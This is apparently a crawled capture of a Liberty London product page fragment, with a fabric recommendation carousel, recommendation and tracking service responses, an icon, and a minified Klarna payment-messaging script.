                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000814188" value="{&quot;name&quot;:&quot;Sambourne Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000814188&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;30-BLUE&quot;,&quot;variantID&quot;:&quot;R584363006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000814188" value="{&quot;item_id&quot;:&quot;000814188&quot;,&quot;item_name&quot;:&quot;Sambourne Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R584363006&quot;,&quot;item_variant&quot;:&quot;30-BLUE&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/sambourne-tana-lawn%E2%84%A2-cotton-000814188.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
        </div>

        
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>

        
        <div class="swiper-scrollbar"></div>
    </div>
</div>
<script type="text/javascript">
    if (typeof einsteinRecommendationIntervals === 'undefined') {
        var einsteinRecommendationIntervals = {};
    }
    einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8'] = setInterval(function () {
        if (window.swiperjsInitLoaded) {
            $('#maincontent').trigger('einsteinRecommendationsLoaded', ['.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8']);
            clearInterval(einsteinRecommendationIntervals['ad9d89a4aa01885e1a1ec4c8d8']);
            $('#maincontent').trigger('einsteinRecommendations:gtmload', $('.js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8'));
        }
    }, 200);
</script>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=abcjd0XD0XgbBxcx9zLyNv6Gii&userId=&emailId=&products=id%3A%3A000841559%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000844873%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000777355%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000780984%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000816080%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A302143%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000845102%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000850953%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000643714%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000844284%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000849413%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000814188%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=4075&anchors=000744806&__recoUUID=a4f99555-480f-4df4-989b-8d11c57d7672&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-000744806.html&__cq_uuid=abcjd0XD0XgbBxcx9zLyNv6Gii&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000744806%22%2C%22sku%22%3A%22R692478006%22%7D%5D%7D&ls=true&_=1768920921014&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 164
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"abcjd0XD0XgbBxcx9zLyNv6Gii","m":34128000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/plus.svg
body_size: -189
content:
<svg id="plus" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
    <g fill="none" stroke="#000" stroke-width="1.5">
        <rect width="28" height="28" rx="4" stroke="none"/>
        <rect x="0.75" y="0.75" width="26.5" height="26.5" rx="3.25" fill="none"/>
    </g>
    <path d="M5,4.989,0,9.978,5,4.989,0,0,5,4.989,10,0,5,4.989l5,4.989Z"
          transform="translate(6.5 13.571) rotate(-45)" fill="none" stroke="#000" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768920913919&_device=mac&userId=&cookieId=abcjd0XD0XgbBxcx9zLyNv6Gii&emailId=&anchors=id%3A%3A000744806%7C%7Csku%3A%3AR692478006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abcjd0XD0XgbBxcx9zLyNv6Gii%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000744806%22%2C%22sku%22%3A%22R692478006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 803
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000841559","product_name":"Zara Thanrose Cotton Poplin","image_url":"http://i8.amplience.net/i/liberty/000841559-R647261006-1?","product_url":"https://www.libertylondon.com/uk/zara-thanrose-cotton-poplin-000841559.html"},{"id":"000844873","product_name":"Stately Bouquet Crepe de Chine","image_url":"http://i8.amplience.net/i/liberty/000844873-R655198006-1?","product_url":"https://www.libertylondon.com/uk/stately-bouquet-crepe-de-chine-000844873.html"},{"id":"000777355","product_name":"HydraKate Recharging Serum 30ml","image_url":"http://i8.amplience.net/i/liberty/000777355-R503961006-2?","product_url":"https://www.libertylondon.com/uk/hydrakate-recharging-serum-30ml-000777355.html"},{"id":"000780984","product_name":"Duncombe in Tern","image_url":"http://i8.amplience.net/i/liberty/000780984-R512608006-3?","product_url":"https://www.libertylondon.com/uk/duncombe-in-tern-000780984.html"},{"id":"000816080","product_name":"Wiltshire Blossom Cotton in Flax Flower","image_url":"http://i8.amplience.net/i/liberty/000816080-R587615006-1?","product_url":"https://www.libertylondon.com/uk/wiltshire-blossom-cotton-in-flax-flower-000816080.html"},{"id":"302143","product_name":"White Plain Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/302143-1001154714-1?","product_url":"https://www.libertylondon.com/uk/white-plain-tana-lawn%E2%84%A2-cotton-302143.html"},{"id":"000845102","product_name":"Ikat Garden Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000845102-R656029006-6?","product_url":"https://www.libertylondon.com/uk/ikat-garden-tana-lawn%E2%84%A2-cotton-000845102.html"},{"id":"000850953","product_name":"Cassia Pru Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000850953-R669760006-5?","product_url":"https://www.libertylondon.com/uk/cassia-pru-tana-lawn%E2%84%A2-cotton-000850953.html"},{"id":"000643714","product_name":"Airforce Plain Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000643714-R319229006-5?","product_url":"https://www.libertylondon.com/uk/airforce-plain-tana-lawn%E2%84%A2-cotton-000643714.html"},{"id":"000844284","product_name":"18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet","image_url":"http://i8.amplience.net/i/liberty/000844284-R654058006-3?","product_url":"https://www.libertylondon.com/uk/18ct-gold-plated-vermeil-silver-polaris-lapis-locket-bracelet-000844284.html"},{"id":"000849413","product_name":"Air Balloon Cashmere Cushion","image_url":"http://i8.amplience.net/i/liberty/000849413-R666412006-1?","product_url":"https://www.libertylondon.com/uk/air-balloon-cashmere-cushion-000849413.html"},{"id":"000814188","product_name":"Sambourne Tana Lawn™ Cotton","image_url":"http://i8.amplience.net/i/liberty/000814188-R584363006-1?","product_url":"https://www.libertylondon.com/uk/sambourne-tana-lawn%E2%84%A2-cotton-000814188.html"}],"recoUUID":"a4f99555-480f-4df4-989b-8d11c57d7672"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abcjd0XD0XgbBxcx9zLyNv6Gii&userId=&emailId=&product=id%3A%3A000744806%7C%7Csku%3A%3AR692478006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-000744806.html&ls=true&_=1768920913915&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abcjd0XD0XgbBxcx9zLyNv6Gii%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000744806%22%2C%22sku%22%3A%22R692478006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Fcrocus-emily-belle-lasenby-quilting-cotton-000744806.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768920913915%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 400
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abcjd0XD0XgbBxcx9zLyNv6Gii","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000744806%22%2C%22sku%22%3A%22R692478006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/klarnaOSM.js
body_size: 339
content:
!function(e){var n={};function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:a})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(t.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var r in e)t.d(a,r,function(n){return e[n]}.bind(null,r));return a},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=511)}({511:function(e,n){$("body").on("product:afterAttributeSelect",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("productSet:afterAddInList",(function(e,n,t){var a=$(n).closest(".product-set-detail");a.length||(a=$(n).closest(".product-set"));var r,o=a.find("klarna-placement"),i=t.match(/[^0-9.,]+/)[0],s=t.indexOf(i);(r=0===s?parseFloat(t.slice(1)).toFixed(2):parseFloat(t.slice(0,s)).toFixed(2))&&(o.attr("data-purchase-amount",parseInt(Math.round(100*r).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("quickview:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()})),$("body").on("klarnaOSM:updatePrice",(function(e,n){var t=n.container.find("klarna-placement");n.data.product.price.sales&&(t.attr("data-purchase-amount",parseInt(Math.round(100*n.data.product.price.sales.value).toFixed())),window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh())})),$("body").on("klarnaQuickviewEdit:open",(function(){window.Klarna&&window.Klarna.OnsiteMessaging&&window.Klarna.OnsiteMessaging.refresh()}))}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768920913933&_device=mac&userId=&cookieId=abcjd0XD0XgbBxcx9zLyNv6Gii&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abcjd0XD0XgbBxcx9zLyNv6Gii%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"8b3b8a2b-2d9b-442b-ace7-8f77206835b4"}});